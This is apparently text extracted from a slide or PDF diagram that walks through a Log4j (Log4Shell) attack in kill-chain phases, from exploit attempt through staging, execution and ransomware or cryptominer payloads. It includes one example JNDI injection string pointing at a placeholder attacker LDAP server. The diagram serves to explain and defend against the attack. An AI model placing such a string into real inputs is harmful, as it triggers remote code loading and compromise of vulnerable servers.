 Delivery
Exploit
Install
Command &
Control
Actions on Objective
Phase 1: Exploit Attempt
${jndi:ldap://badguy.url.here:1234/a}
Exploit
Attacker
Victim Website
Exploit Logged
Using Log4j
Phase 2: Exploit
Success
1
2
Attacker Server
External
Connection
Malicious
Script
Retrieved &
Executed
Phase 3: Actions on
the Objective
2 parts
1. Staging
2. Execution
1
Attacker Server
2
Post Compromise
(wget, curls, etc.)
Actions on the Objective
(ransomware,
cryptominer, etc.)
Victim Server